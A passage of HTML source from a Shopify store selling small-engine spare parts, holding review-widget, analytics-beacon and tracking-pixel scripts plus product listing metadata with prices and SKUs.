parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58637779059,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58637779059,storefrontBaseUrl: "https://rolux.co.za",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1339621491","configuration":"{\"projectId\":\"ttppgjbgv8\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1223229555","configuration":"{\"accountID\":\"RkT8E9\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"855507059","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"469565555","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-11088719193\\\",\\\"target_country\\\":\\\"ZA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-11088719193\\\/fjgCCLKOj90ZENnawacp\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-11088719193\\\/sBd-CLiOj90ZENnawacp\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-11088719193\\\/TzP7CK-Oj90ZENnawacp\\\",\\\"MC-XDD8PD4YVY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-11088719193\\\/yYZ4CKmOj90ZENnawacp\\\",\\\"MC-XDD8PD4YVY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-11088719193\\\/PJx5CKyOj90ZENnawacp\\\",\\\"MC-XDD8PD4YVY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-11088719193\\\/uZYvCLuOj90ZENnawacp\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-11088719193\\\/in3hCLWOj90ZENnawacp\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402849907","configuration":"{\"pixel_id\":\"2160524387697692\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Rolux South Africa","paymentSettings":{"currencyCode":"ZAR"},"myshopifyDomain":"rolux-south-africa.myshopify.com","countryCode":"ZA","storefrontUrl":"https:\/\/rolux.co.za"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://rolux.co.za/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58637779059","storefrontBaseUrl":"https:\/\/rolux.co.za","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"285666377843\",\"title\":\"Spares \u0026 Parts\",\"productVariants\":[{\"price\":{\"amount\":2.52,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"163cc Horizontal Accelerator Rod\",\"vendor\":\"Rolux south africa\",\"id\":\"7330400632947\",\"untranslatedTitle\":\"163cc Horizontal Accelerator Rod\",\"url\":\"\/products\/163cc-horizontal-accelerator-rod\",\"type\":\"Petrol Spares\"},\"id\":\"41129339846771\",\"image\":{\"src\":\"\/\/rolux.co.za\/cdn\/shop\/files\/BC_Upload_05597351-68e6-426f-afc7-ba467ce327f9.png?v=1701281624\"},\"sku\":\"RILC163H011\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":30.65,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"163cc \u0026 196cc Horizontal Piston Pin\",\"vendor\":\"Rolux south africa\",\"id\":\"7330400305267\",\"untranslatedTitle\":\"163cc \u0026 196cc Horizontal Piston Pin\",\"url\":\"\/products\/163cc-196cc-horizontal-piston-pin\",\"type\":\"Petrol Spares\"},\"id\":\"41129339519091\",\"image\":{\"src\":\"\/\/rolux.co.za\/cdn\/shop\/files\/BC_Upload_c0774ad8-f9b3-4b0b-9866-ca67705d837e.png?v=1701281609\"},\"sku\":\"RILC163H002\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":271.95,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"159cc Coil Assy Ignition\",\"vendor\":\"Rolux south africa\",\"id\":\"7330399223923\",\"untranslatedTitle\":\"159cc Coil Assy Ignition\",\"url\":\"\/products\/159cc-coil-assy-ignition\",\"type\":\"Petrol Spares\"},\"id\":\"41129338437747\",\"image\":{\"src\":\"\/\/rolux.co.za\/cdn\/shop\/files\/BC_Upload_2b0de667-9bad-4261-91be-c1a7aee8e2ce.jpg?v=1701281588\"},\"sku\":\"RILC159027\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":568.04,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"159cc Carburettor\",\"vendor\":\"Rolux south africa\",\"id\":\"7330399092851\",\"untranslatedTitle\":\"159cc Carburettor\",\"url\":\"\/products\/159cc-carburettor\",\"type\":\"Petrol Spares\"},\"id\":\"41129338306675\",\"image\":{\"src\":\"\/\/rolux.co.za\/cdn\/shop\/files\/BC_Upload_e2f24d72-4e80-453c-a145-a1ff2364d884.jpg?v=1701281582\"},\"sku\":\"RILC159023\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.2,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"Chainsaw 45cc Needle Bearing 12x15x1\",\"vendor\":\"Rolux south africa\",\"id\":\"7330379071603\",\"untranslatedTitle\":\"Chainsaw 45cc Needle Bearing 12x15x1\",\"url\":\"\/products\/needle-bearing-12x15x1\",\"type\":\"Chainsaw Spares\"},\"id\":\"41129277456499\",\"image\":{\"src\":\"\/\/rolux.co.za\/cdn\/shop\/files\/BC_Upload_5b07800f-06e7-4b23-9ba4-f68681cadd94.png?v=1701279863\"},\"sku\":\"RCX0039\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":22.83,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"Chainsaw 45cc Oil Pipe E37\",\"vendor\":\"Rolux south africa\",\"id\":\"7330378940531\",\"untranslatedTitle\":\"Chainsaw 45cc Oil Pipe E37\",\"url\":\"\/products\/oil-pipe-e37\",\"type\":\"Chainsaw Spares\"},\"id\":\"41129277325427\",\"image\":{\"src\":\"\/\/rolux.co.za\/cdn\/shop\/files\/BC_Upload_000018f1-1f11-405a-8149-84bff059bc98.png?v=1701279853\"},\"sku\":\"RCX0035\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.01,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"Chainsaw 45cc Oil Filter\",\"vendor\":\"Rolux south africa\",\"id\":\"7330378874995\",\"untranslatedTitle\":\"Chainsaw 45cc Oil Filter\",\"url\":\"\/products\/oil-filter\",\"type\":\"Chainsaw Spares\"},\"id\":\"41129277259891\",\"image\":{\"src\":\"\/\/rolux.co.za\/cdn\/shop\/files\/BC_Upload_52349482-634e-409f-ae49-05fb48bd1f19.png?v=1701279851\"},\"sku\":\"RCX0034\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":5.22,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"Chainsaw 45cc Aeration Jet Circlip\",\"vendor\":\"Rolux south africa\",\"id\":\"7330378842227\",\"untranslatedTitle\":\"Chainsaw 45cc Aeration Jet Circlip\",\"url\":\"\/products\/aeration-jet-circlip\",\"type\":\"Chainsaw Spares\"},\"id\":\"41129277227123\",\"image\":{\"src\":\"\/\/rolux.co.za\/cdn\/shop\/files\/BC_Upload_53bc0d78-76b9-483a-b407-afd010d6b052.png?v=1701279848\"},\"sku\":\"RCX0033\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":22.01,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"Chainsaw 45cc Aeration Jet\",\"vendor\":\"Rolux south africa\",\"id\":\"7330378809459\",\"untranslatedTitle\":\"Chainsaw 45cc Aeration Jet\",\"url\":\"\/products\/aeration-jet\",\"type\":\"Chainsaw Spares\"},\"id\":\"41129277194355\",\"image\":{\"src\":\"\/\/rolux.co.za\/cdn\/shop\/files\/BC_Upload_de13236d-fd35-4b94-9b88-7b99cc76e523.png?v=1701279847\"},\"sku\":\"RCX0032\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":7.61,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"Chainsaw 45cc Chain Catcher\",\"vendor\":\"Rolux south africa\",\"id\":\"7330378776691\",\"untranslatedTitle\":\"Chainsaw 45cc Chain Catcher\",\"url\":\"\/products\/chain-catcher\",\"type\":\"Chainsaw Spares\"},\"id\":\"41129277128819\",\"image\":{\"src\":\"\/\/rolux.co.za\/cdn\/shop\/files\/BC_Upload_50478718-192c-47a9-8e86-20b56a48c37f.png?v=1701279845\"},\"sku\":\"RCX0031\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":16.8,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"Chainsaw 45cc Piston Pin Circlip\",\"vendor\":\"Rolux south africa\",\"id\":\"7330378547315\",\"untranslatedTitle\":\"Chainsaw 45cc Piston Pin Circlip\",\"url\":\"\/products\/piston-pin-circlip\",\"type\":\"Chainsaw Spares\"},\"id\":\"41129276899443\",\"image\":{\"src\":\"\/\/rolux.co.za\/cdn\/shop\/files\/BC_Upload_77fa5650-d5a8-44ee-a949-66e313b688f8.png?v=1701279830\"},\"sku\":\"RCX0024\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.45,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"Chainsaw 45cc Cylinder Gasket E16\",\"vendor\":\"Rolux south africa\",\"id\":\"7330378449011\",\"untranslatedTitle\":\"Chainsaw 45cc Cylinder Gasket E16\",\"url\":\"\/products\/cylinder-gasket-e16\",\"type\":\"Chainsaw Spares\"},\"id\":\"41129276801139\",\"image\":{\"src\":\"\/\/rolux.co.za\/cdn\/shop\/files\/BC_Upload_71876f0e-b0ac-49bc-bcc4-f49acbbbad06.png?v=1701279823\"},\"sku\":\"RCX0021\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":3.2,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"Chainsaw 45cc Hold Coil\",\"vendor\":\"Rolux south africa\",\"id\":\"7330378416243\",\"untranslatedTitle\":\"Chainsaw 45cc Hold Coil\",\"url\":\"\/products\/hold-coil\",\"type\":\"Chainsaw Spares\"},\"id\":\"41129276768371\",\"image\":{\"src\":\"\/\/rolux.co.za\/cdn\/shop\/files\/BC_Upload_a8fbe9ab-55f7-4370-bd12-0d6929e2df9d.png?v=1701279821\"},\"sku\":\"RCX0020\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":22.01,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"Chainsaw 45cc Air Intake Tube\",\"vendor\":\"Rolux south africa\",\"id\":\"7330378383475\",\"untranslatedTitle\":\"Chainsaw 45cc Air Intake Tube\",\"url\":\"\/products\/air-intake-tube\",\"type\":\"Chainsaw Spares\"},\"id\":\"41129276735603\",\"image\":{\"src\":\"\/\/rolux.co.za\/cdn\/shop\/files\/BC_Upload_48527130-5655-4aa8-ab19-c7c9727bf066.png?v=1701279818\"},\"sku\":\"RCX0019\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.45,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"Chainsaw 45cc  Insulator Gasket E12\",\"vendor\":\"Rolux south africa\",\"id\":\"7330378350707\",\"untranslatedTitle\":\"Chainsaw 45cc  Insulator Gasket E12\",\"url\":\"\/products\/insulator-gasket-e12\",\"type\":\"Chainsaw Spares\"},\"id\":\"41129276702835\",\"image\":{\"src\":\"\/\/rolux.co.za\/cdn\/shop\/files\/BC_Upload_94df2837-3eb8-4967-9ca6-57746b1f3478.png?v=1701279815\"},\"sku\":\"RCX0018\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8.41,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"196cc Gasket For Cylinder Head Cover - 120250032-0001\",\"vendor\":\"Loncin Motor Co Ltd\",\"id\":\"7330404073587\",\"untranslatedTitle\":\"196cc Gasket For Cylinder Head Cover - 120250032-0001\",\"url\":\"\/products\/196cc-gasket-for-cylinder-end\",\"type\":\"Petrol Spares\"},\"id\":\"41129343516787\",\"image\":{\"src\":\"\/\/rolux.co.za\/cdn\/shop\/files\/BC_Upload_b7d55d44-53d0-40b5-a071-b27aa3ca253a.png?v=1747218833\"},\"sku\":\"RILC196043\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":246.76,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"Rolux 200cc Service Kit\",\"vendor\":\"Rolux South Africa\",\"id\":\"7914065559667\",\"untranslatedTitle\":\"Rolux 200cc Service Kit\",\"url\":\"\/products\/rolux-200cc-service-kit\",\"type\":\"Petrol Spares\"},\"id\":\"42878088478835\",\"image\":{\"src\":\"\/\/rolux.co.za\/cdn\/shop\/files\/BC_Upload_0e525980-54c7-4382-8eac-c1414c1224b7.png?v=1745486573\"},\"sku\":\"RIRL200000\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":81.9,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"Electric Flange Boss 22mm\",\"vendor\":\"Rolux South Africa\",\"id\":\"7762304565363\",\"untranslatedTitle\":\"Electric Flange Boss 22mm\",\"url\":\"\/products\/electric-flange-boss-22mm\",\"type\":\"Hivac Spares\"},\"id\":\"42261966487667\",\"image\":{\"src\":\"\/\/rolux.co.za\/cdn\/shop\/files\/BC_Upload_a07dc0f2-7fa8-4b8d-b2c5-c4d5e6f8157d.jpg?v=1725609391\"},\"sku\":\"HV310BOSS22\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":277.21,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"Boss Assembly 30mm\",\"vendor\":\"Rolux South Africa\",\"id\":\"7762304139379\",\"untranslatedTitle\":\"Boss Assembly 30mm\",\"url\":\"\/products\/boss-assembly-30mm\",\"type\":\"Hivac Spares\"},\"id\":\"42261965078643\",\"image\":{\"src\":\"\/\/rolux.co.za\/cdn\/shop\/files\/BC_Upload_ffa514fa-6c65-4068-864a-dc3f21485bdf.png?v=1725884226\"},\"sku\":\"HV03930COMP\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":110.25,\"currencyCode\":\"ZAR\"},\"product\":{\"title\":\"Handlebar Bracket Assembly\",\"vendor\":\"Rolux south africa\",\"id\":\"7423908479091\",\"untranslatedTitle\":\"Handlebar Bracket Assembly\",\"url\":\"\/products\/handlebar-bracket-assembly\",\"type\":\"Brushcutter Spares\"},\"id\":\"41385771565171\",\"image\":{\"src\":\"\/\/rolux.co.za\/cdn\/shop\/files\/BC_Upload_430ad1d7-d741-4228-b9b3-f02abbb12cac.png?v=1709193605\"},\"sku\":\"RBX0051\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'ZAR';
  var meta = {"products":[{"id":7330400632947,"gid":"gid:\/\/shopify\/Product\/7330400632947","vendor":"Rolux south africa","type":"Petrol Spares","handle":"163cc-horizontal-accelerator-rod","variants":[{"id":41129339846771,"price":252,"name":"163cc Horizontal Accelerator Rod","public_title":null,"sku":"RILC163H011"}],"remote":false},{"id":7330400305267,"gid":"gid:\/\/shopify\/Product\/7330400305267","vendor":"Rolux south africa","type":"Petrol Spares","handle":"163cc-196cc-horizontal-piston-pin","variants":[{"id":41129339519091,"price":3065,"name":"163cc \u0026 196cc Horizontal Piston Pin","public_title":null,"sku":"RILC163H002"}],"remote":false},{"id":7330399223923,"gid":"gid:\/\/shopify\/Product\/7330399223923","vendor":"Rolux south africa","type":"Petrol Spares","handle":"159cc-coil-assy-ignition","variants":[{"id":41129338437747,"price":27195,"name":"159cc Coil Assy Ignition","public_title":null,"sku":"RILC159027"}],"remote":false},{"id":7330399092851,"gid":"gid:\/\/shopify\/Product\/7330399092851","vendor":"Rolux south africa","type":"Petrol Spares","handle":"159cc-carburettor","variants":[{"id":41129338306675,"price":56804,"name":"159cc Carburettor","public_title":null,"sku":"RILC159023"}],"remote":false},{"id":7330379071603,"gid":"gid:\/\/shopify\/Product\/7330379071603","vendor":"Rolux south africa","type":"Chainsaw Spares","handle":"needle-bearing-12x15x1","variants":[{"id":41129277456499,"price":2520,"name":"Chainsaw 45cc Needle Bearing 12x15x1","public_title":null,"sku":"RCX0039"}],"remote":false},{"id":7330378940531,"gid":"gid:\/\/shopify\/Product\/7330378940531","vendor":"Rolux south africa","type":"Chainsaw Spares","handle":"oil-pipe-e37","variants":[{"id":41129277325427,"price":2283,"name":"Chainsaw 45cc Oil Pipe E37","public_title":null,"sku":"RCX0035"}],"remote":false},{"id":7330378874995,"gid":"gid:\/\/shopify\/Product\/7330378874995","vendor":"Rolux south africa","type":"Chainsaw Spares","handle":"oil-filter","variants":[{"id":41129277259891,"price":1401,"name":"Chainsaw 45cc Oil Filter","public_title":null,"sku":"RCX0034"}],"remote":false},{"id":7330378842227,"gid":"gid:\/\/shopify\/Product\/7330378842227","vendor":"Rolux south africa","type":"Chainsaw Spares","handle":"aeration-jet-circlip","variants":[{"id":41129277227123,"price":522,"name":"Chainsaw 45cc Aeration Jet Circlip","public_title":null,"sku":"RCX0033"}],"remote":false},{"id":7330378809459,"gid":"gid:\/\/shopify\/Product\/7330378809459","vendor":"Rolux south africa","type":"Chainsaw Spares","handle":"aeration-jet","variants":[{"id":41129277194355,"price":2201,"name":"Chainsaw 45cc Aeration Jet","public_title":null,"sku":"RCX0032"}],"remote":false},{"id":7330378776691,"gid":"gid:\/\/shopify\/Product\/7330378776691","vendor":"Rolux south africa","type":"Chainsaw Spares","handle":"chain-catcher","variants":[{"id":41129277128819,"price":761,"name":"Chainsaw 45cc Chain Catcher","public_title":null,"sku":"RCX0031"}],"remote":false},{"id":7330378547315,"gid":"gid:\/\/shopify\/Product\/7330378547315","vendor":"Rolux south 